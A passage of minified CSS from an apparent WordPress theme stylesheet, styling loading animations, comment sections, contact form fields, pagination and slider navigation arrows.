clock4{15%{-webkit-transform:rotate(0)}45%{-webkit-transform:rotate(-315deg)}100%{-webkit-transform:rotate(-315deg)}}@-moz-keyframes clock4{15%{-moz-transform:rotate(0)}45%{-moz-transform:rotate(-315deg)}100%{-moz-transform:rotate(-315deg)}}@-o-keyframes clock4{15%{-o-transform:rotate(0)}45%{-o-transform:rotate(-315deg)}100%{-o-transform:rotate(-315deg)}}@keyframes clock4{15%{transform:rotate(0)}45%{transform:rotate(-315deg)}100%{transform:rotate(-315deg)}}.eltdf-st-loader .mitosis{height:50px;width:50px;margin:-25px 0 0 -25px;position:relative;-webkit-animation:mitosis_invert 2s infinite steps(2,end);-moz-animation:mitosis_invert 2s infinite steps(2,end);-o-animation:mitosis_invert 2s infinite steps(2,end);animation:mitosis_invert 2s infinite steps(2,end)}.eltdf-st-loader .mitosis .ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#dfb947}.eltdf-st-loader .mitosis .ball-1{-webkit-animation:mitosis_ball1 1s infinite alternate linear;-moz-animation:mitosis_ball1 1s infinite alternate linear;-o-animation:mitosis_ball1 1s infinite alternate linear;animation:mitosis_ball1 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-2{-webkit-animation:mitosis_ball2 1s infinite alternate linear;-moz-animation:mitosis_ball2 1s infinite alternate linear;-o-animation:mitosis_ball2 1s infinite alternate linear;animation:mitosis_ball2 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-3{-webkit-animation:mitosis_ball3 1s infinite alternate linear;-moz-animation:mitosis_ball3 1s infinite alternate linear;-o-animation:mitosis_ball3 1s infinite alternate linear;animation:mitosis_ball3 1s infinite alternate linear}.eltdf-st-loader .mitosis .ball-4{-webkit-animation:mitosis_ball4 1s infinite alternate linear;-moz-animation:mitosis_ball4 1s infinite alternate linear;-o-animation:mitosis_ball4 1s infinite alternate linear;animation:mitosis_ball4 1s infinite alternate linear}@-webkit-keyframes mitosis_invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes mitosis_invert{100%{-moz-transform:rotate(180deg)}}@-o-keyframes mitosis_invert{100%{-o-transform:rotate(180deg)}}@keyframes mitosis_invert{100%{transform:rotate(180deg)}}@-webkit-keyframes mitosis_ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@keyframes mitosis_ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes mitosis_ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes mitosis_ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes mitosis_ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,-50%) scale(.6,.6)}}@-moz-keyframes mitosis_ball4{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes mitosis_ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@keyframes mitosis_ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}.eltdf-st-loader .lines{width:60px;height:60px;margin:0 0 0 -30px}.eltdf-st-loader .lines .line1,.eltdf-st-loader .lines .line2,.eltdf-st-loader .lines .line3,.eltdf-st-loader .lines .line4{margin-left:10px;position:absolute;width:60px;height:4px;background-color:#dfb947;-webkit-animation:lines_spin 1.5s infinite linear;-webkit-animation-timing-function:ease}.eltdf-st-loader .lines .line2{-webkit-animation-delay:.1s}.eltdf-st-loader .lines .line3{-webkit-animation-delay:.2s}.eltdf-st-loader .lines .line4{-webkit-animation-delay:.3s}@-webkit-keyframes lines_spin{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes lines_spin{100%{-moz-transform:rotate(360deg)}}@-o-keyframes lines_spin{100%{-o-transform:rotate(360deg)}}@keyframes lines_spin{100%{transform:rotate(360deg)}}.eltdf-st-loader .fussion{width:30px;height:30px;margin:-45px 0 0 -30px;position:relative}.eltdf-st-loader .fussion .ball{height:40px;width:40px;left:50%;top:50%;background:#dfb947;border-radius:50%;float:left;position:absolute}.eltdf-st-loader .fussion .ball-1{background:#dfb947;top:0;left:50%;-webkit-animation:fussion_ball1 1s 0s ease infinite;-moz-animation:fussion_ball1 1s 0s ease infinite;-o-animation:fussion_ball1 1s 0s ease infinite;animation:fussion_ball1 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-2{background:#dfb947;top:50%;left:100%;-webkit-animation:fussion_ball2 1s 0s ease infinite;-moz-animation:fussion_ball2 1s 0s ease infinite;-o-animation:fussion_ball2 1s 0s ease infinite;animation:fussion_ball2 1s 0s ease infinite;z-index:2}.eltdf-st-loader .fussion .ball-3{background:#dfb947;top:100%;left:50%;-webkit-animation:fussion_ball3 1s 0s ease infinite;-moz-animation:fussion_ball3 1s 0s ease infinite;-o-animation:fussion_ball3 1s 0s ease infinite;animation:fussion_ball3 1s 0s ease infinite;z-index:1}.eltdf-st-loader .fussion .ball-4{background:#dfb947;top:50%;left:0;-webkit-animation:fussion_ball4 1s 0s ease infinite;-moz-animation:fussion_ball4 1s 0s ease infinite;-o-animation:fussion_ball4 1s 0s ease infinite;animation:fussion_ball4 1s 0s ease infinite;z-index:2}@-webkit-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-moz-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-o-keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@keyframes fussion_ball1{50%{top:-100%;left:200%}100%{top:50%;left:100%;z-index:2}}@-webkit-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-moz-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-o-keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@keyframes fussion_ball2{50%{top:200%;left:200%}100%{top:100%;left:50%;z-index:1}}@-webkit-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-moz-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-o-keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@keyframes fussion_ball3{50%{top:200%;left:-100%}100%{top:50%;left:0;z-index:2}}@-webkit-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-moz-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@-o-keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}@keyframes fussion_ball4{50%{top:-100%;left:-100%}100%{top:0;left:50%;z-index:1}}.eltdf-st-loader .wave_circles{width:150px;height:30px;margin:-15px 0 0 -75px}.eltdf-st-loader .wave_circles .ball{height:30px;width:30px;float:left;background:#dfb947;border-radius:50%;margin-right:10px}.eltdf-st-loader .wave_circles .ball-1{-webkit-animation:wave_jump3 1.8s infinite ease-out;-moz-animation:wave_jump3 1.8s infinite ease-out;-o-animation:wave_jump3 1.8s infinite ease-out;animation:wave_jump3 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-2{-webkit-animation:wave_jump2 1.8s infinite ease-out;-moz-animation:wave_jump2 1.8s infinite ease-out;-o-animation:wave_jump2 1.8s infinite ease-out;animation:wave_jump2 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-3{-webkit-animation:wave_jump1 1.8s infinite ease-out;-moz-animation:wave_jump1 1.8s infinite ease-out;-o-animation:wave_jump1 1.8s infinite ease-out;animation:wave_jump1 1.8s infinite ease-out}.eltdf-st-loader .wave_circles .ball-4{margin-right:0;-webkit-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-moz-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);-o-animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1);animation:wave_wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}@-webkit-keyframes wave_jump1{12%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}24%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}24%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-moz-keyframes wave_jump1{12%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}24%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump1{12%{transform:translate(20px,-40px);animation-timing-function:ease-in}24%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump2{12%{-webkit-transform:translate(0,0)}24%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}36%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump2{12%{-moz-transform:translate(0,0)}24%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}36%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump2{12%{-o-transform:translate(0,0)}24%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}36%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump2{12%{transform:translate(0,0)}24%{transform:translate(20px,-40px);animation-timing-function:ease-in}36%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_jump3{24%{-webkit-transform:translate(0,0)}36%{-webkit-transform:translate(20px,-40px);-webkit-animation-timing-function:ease-in}48%{-webkit-transform:translate(40px,0)}100%{-webkit-transform:translate(40px,0)}}@-moz-keyframes wave_jump3{24%{-moz-transform:translate(0,0)}36%{-moz-transform:translate(20px,-40px);-moz-animation-timing-function:ease-in}48%{-moz-transform:translate(40px,0)}100%{-moz-transform:translate(40px,0)}}@-o-keyframes wave_jump3{24%{-o-transform:translate(0,0)}36%{-o-transform:translate(20px,-40px);-o-animation-timing-function:ease-in}48%{-o-transform:translate(40px,0)}100%{-o-transform:translate(40px,0)}}@keyframes wave_jump3{24%{transform:translate(0,0)}36%{transform:translate(20px,-40px);animation-timing-function:ease-in}48%{transform:translate(40px,0)}100%{transform:translate(40px,0)}}@-webkit-keyframes wave_wipe{48%{-webkit-transform:translateX(-120px)}100%{-webkit-transform:translateX(-120px)}}@-moz-keyframes wave_wipe{48%{-moz-transform:translateX(-120px)}100%{-moz-transform:translateX(-120px)}}@-o-keyframes wave_wipe{48%{-o-transform:translateX(-120px)}100%{-o-transform:translateX(-120px)}}@keyframes wave_wipe{48%{transform:translateX(-120px)}100%{transform:translateX(-120px)}}.eltdf-st-loader .pulse_circles{width:100px;height:100px;margin:-50px 0 0 -50px;position:relative}.eltdf-st-loader .pulse_circles *{box-sizing:border-box}.eltdf-st-loader .pulse_circles .ball{height:100%;width:100%;background:#dfb947;position:absolute;border-radius:50%;border:0 solid #dfb947;-webkit-animation:pulse_circles_pulse 3s infinite;-moz-animation:pulse_circles_pulse 3s infinite;-o-animation:pulse_circles_pulse 3s infinite;animation:pulse_circles_pulse 3s infinite}.eltdf-st-loader .pulse_circles .ball-2{-webkit-animation-delay:-.75s;-moz-animation-delay:-.75s;-o-animation-delay:-.75s;animation-delay:-.75s}.eltdf-st-loader .pulse_circles .ball-3{-webkit-animation-delay:-1.5s;-moz-animation-delay:-1.5s;-o-animation-delay:-1.5s;animation-delay:-1.5s}.eltdf-st-loader .pulse_circles .ball-4{-webkit-animation-delay:-2.25s;-moz-animation-delay:-2.25s;-o-animation-delay:-2.25s;animation-delay:-2.25s}@-webkit-keyframes pulse_circles_pulse{0%{-webkit-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-webkit-transform:scale(1,1);opacity:0;border-width:0}}@-moz-keyframes pulse_circles_pulse{0%{-moz-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-moz-transform:scale(1,1);opacity:0;border-width:0}}@-o-keyframes pulse_circles_pulse{0%{-o-transform:scale(.1,.1);opacity:1;border-width:50px}100%{-o-transform:scale(1,1);opacity:0;border-width:0}}@keyframes pulse_circles_pulse{0%{transform:scale(.1,.1);opacity:1;border-width:50px}100%{transform:scale(1,1);opacity:0;border-width:0}}.eltdf-content-bottom{background-size:cover;background-repeat:no-repeat}.eltdf-content-bottom .eltdf-container{background-color:transparent}.eltdf-comment-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-holder .eltdf-comment-holder-inner{padding:41px 0 20px}.eltdf-comment-holder .eltdf-comment.eltdf-pingback-comment .eltdf-comment-text{padding:0}.eltdf-comment-holder .eltdf-comment-list{list-style:none;position:relative;z-index:150;padding:0;margin:0}.eltdf-comment-holder .eltdf-comment-list ul.children>li,.eltdf-comment-holder .eltdf-comment-list>li{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0;padding:29px 0 0}.eltdf-comment-holder .eltdf-comment-list>li:first-child{margin:0;padding:0;border:0}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 81px}.eltdf-comment-holder .eltdf-comments-title{margin-bottom:30px}.eltdf-comment-holder .eltdf-comments-title>*{margin:0}.eltdf-comment-holder .eltdf-comment-image{position:relative;display:block;top:10px;left:0;width:82px;height:82px;float:left}.eltdf-comment-holder .eltdf-comment-image img{display:block;border-radius:4em}.eltdf-comment-holder .eltdf-comment-text{padding:0 0 0 108px;min-height:82px}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-info{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:-2px 0 7px}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link,.eltdf-comment-holder .eltdf-comment-text .replay{float:right;margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .comment-edit-link:hover,.eltdf-comment-holder .eltdf-comment-text .comment-reply-link:hover,.eltdf-comment-holder .eltdf-comment-text .replay:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-name{float:left;margin:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-comment-date{float:left;margin:0;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;text-transform:uppercase;color:#b4b4b4}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder p{margin:7px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond{margin:20px 0}.eltdf-comment-holder .eltdf-comment-text .comment-respond .comment-reply-title{margin:0 0 10px;font-size:14px;font-weight:400}.eltdf-comment-holder .eltdf-comment-text .comment-respond .logged-in-as{margin:0 0 8px}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link{margin-left:10px;font-family:"Titillium Web",serif;font-weight:400;font-size:12px;font-style:italic;color:#dfb947}.eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link:hover{color:#373737}.eltdf-comment-holder .eltdf-comment-text li{margin:0!important;padding:0!important;border:0!important}.eltdf-comment-form{padding:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-comment-form .eltdf-comment-form-inner{padding:45px 0 78px}.eltdf-comment-form .comment-reply-title{margin:0 0 37px}.eltdf-comment-form .logged-in-as{margin:0 0 8px}#respond input[type=text],#respond textarea,.post-password-form input[type=password]{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}#respond input:focus[type=text],#respond textarea:focus,.post-password-form input:focus[type=password]{border-color:#2d2d2d}#respond input[type=text] ::-webkit-input-placeholder,#respond textarea ::-webkit-input-placeholder,.post-password-form input[type=password] ::-webkit-input-placeholder{color:#2d2d2d}#respond input[type=text] :-moz-placeholder,#respond textarea :-moz-placeholder,.post-password-form input[type=password] :-moz-placeholder{color:#2d2d2d}#respond input[type=text] ::-moz-placeholder,#respond textarea ::-moz-placeholder,.post-password-form input[type=password] ::-moz-placeholder{color:#2d2d2d}#respond input[type=text] :-ms-input-placeholder,#respond textarea :-ms-input-placeholder,.post-password-form input[type=password] :-ms-input-placeholder{color:#2d2d2d}#respond textarea{display:block;padding:17px 24px}p.form-submit{margin:0}#submit_comment,.post-password-form input[type=submit]{position:relative;display:inline-block;outline:0;padding:16px 43px;font-family:inherit;font-size:13px;line-height:19px;letter-spacing:.5px;font-weight:400;font-family:"Titillium Web",serif;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#submit_comment:hover,.post-password-form input[type=submit]:hover{background-color:#373737}.wpcf7-form-control.wpcf7-date,.wpcf7-form-control.wpcf7-number,.wpcf7-form-control.wpcf7-quiz,.wpcf7-form-control.wpcf7-select,.wpcf7-form-control.wpcf7-text,.wpcf7-form-control.wpcf7-textarea{width:100%;margin:0 0 15px;padding:13px 24px;font-family:inherit;font-size:inherit;line-height:1.5em;font-weight:inherit;color:#373737;background-color:transparent;border:1px solid #ebebeb;border-radius:0;outline:0;-webkit-appearance:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .2s ease-in-out;-moz-transition:border-color .2s ease-in-out;transition:border-color .2s ease-in-out}.wpcf7-form-control.wpcf7-date:focus,.wpcf7-form-control.wpcf7-number:focus,.wpcf7-form-control.wpcf7-quiz:focus,.wpcf7-form-control.wpcf7-select:focus,.wpcf7-form-control.wpcf7-text:focus,.wpcf7-form-control.wpcf7-textarea:focus{border-color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-moz-placeholder,.wpcf7-form-control.wpcf7-number:-moz-placeholder,.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,.wpcf7-form-control.wpcf7-select:-moz-placeholder,.wpcf7-form-control.wpcf7-text:-moz-placeholder,.wpcf7-form-control.wpcf7-textarea:-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date::-moz-placeholder,.wpcf7-form-control.wpcf7-number::-moz-placeholder,.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,.wpcf7-form-control.wpcf7-select::-moz-placeholder,.wpcf7-form-control.wpcf7-text::-moz-placeholder,.wpcf7-form-control.wpcf7-textarea::-moz-placeholder{color:#2d2d2d}.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{color:#2d2d2d}footer .wpcf7-form-control.wpcf7-date,footer .wpcf7-form-control.wpcf7-number,footer .wpcf7-form-control.wpcf7-quiz,footer .wpcf7-form-control.wpcf7-select,footer .wpcf7-form-control.wpcf7-text,footer .wpcf7-form-control.wpcf7-textarea{margin:0}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;outline:0;padding:17px 46px;font-family:"Titillium Web",serif;font-size:14px;line-height:20px;letter-spacing:1px;font-weight:600;color:#fff;background-color:#dfb947;border:none;border-radius:0;cursor:pointer;-webkit-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-moz-transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.wpcf7-form-control.wpcf7-submit:hover{background-color:#373737}.wpcf7-form p{margin:0}.wpcf7-form textarea{vertical-align:middle}.eltdf-two-columns-form-without-space .wpcf7-form .ajax-loader{display:none}.eltdf-pagination-new-holder{display:none!important}.eltdf-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:20px 0 54px;clear:both}.eltdf-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0;text-align:center;list-style:none}.eltdf-pagination ul li{position:relative;display:inline-block;vertical-align:top;margin:0 3px}.eltdf-pagination ul li a,.eltdf-pagination ul li.active span{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;text-decoration:none;cursor:pointer;white-space:nowrap;font-size:21px;font-weight:300;font-family:"Titillium Web",serif;letter-spacing:1px;color:#2d2d2d;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-pagination ul li.eltdf-pagination-first-page,.eltdf-pagination ul li.eltdf-pagination-last-page,.eltdf-pagination ul li.eltdf-pagination-next,.eltdf-pagination ul li.eltdf-pagination-prev{margin:0 6px}.eltdf-pagination ul li.eltdf-pagination-first-page a,.eltdf-pagination ul li.eltdf-pagination-last-page a,.eltdf-pagination ul li.eltdf-pagination-next a,.eltdf-pagination ul li.eltdf-pagination-prev a{font-size:13px;text-transform:uppercase}.eltdf-pagination ul li.eltdf-pagination-first-page a span,.eltdf-pagination ul li.eltdf-pagination-last-page a span,.eltdf-pagination ul li.eltdf-pagination-next a span,.eltdf-pagination ul li.eltdf-pagination-prev a span{display:inline-block;vertical-align:middle}.eltdf-pagination ul li.eltdf-pagination-first-page a i,.eltdf-pagination ul li.eltdf-pagination-last-page a i,.eltdf-pagination ul li.eltdf-pagination-next a i,.eltdf-pagination ul li.eltdf-pagination-prev a i{position:relative;display:inline-block;vertical-align:middle;line-height:inherit;font-size:30px}.eltdf-pagination ul li.eltdf-pagination-first-page a i:before,.eltdf-pagination ul li.eltdf-pagination-last-page a i:before,.eltdf-pagination ul li.eltdf-pagination-next a i:before,.eltdf-pagination ul li.eltdf-pagination-prev a i:before{display:block;line-height:inherit}.eltdf-pagination ul li.eltdf-pagination-prev{float:left}.eltdf-pagination ul li.eltdf-pagination-prev i{padding:0 15px 0 0}.eltdf-pagination ul li.eltdf-pagination-next{float:right}.eltdf-pagination ul li.eltdf-pagination-next i{padding:0 0 0 15px}.eltdf-pagination ul li a:hover,.eltdf-pagination ul li.active span{color:#dfb947}.eltdf-owl-slider .owl-stage-outer{z-index:1}.eltdf-owl-slider .owl-nav .owl-next,.eltdf-owl-slider .owl-nav .owl-prev{position:absolute;top:50%;z-index:3;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon,.eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon{color:#dfb947}.eltdf-owl-slider .owl-nav .owl-prev{left:50px}.eltdf-owl-slider .owl-nav .owl-next{right:50px}.eltdf-owl-slider .owl-nav .eltdf-next-icon,.eltdf-owl-slider .owl-nav .eltdf-prev-icon{position:relative;display:inline-block;vertical-align:middle;color:#373737;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-owl-slider .owl-nav .eltdf-next-icon .eltdf-icon-arrow,.eltdf-owl-slider .owl-nav .eltdf-prev-icon .eltdf-icon-arrow{position:relative;display:inline-block;vertical-align:top;font-size:40px;line-height:1em}.eltdf-owl-slider .owl-nav 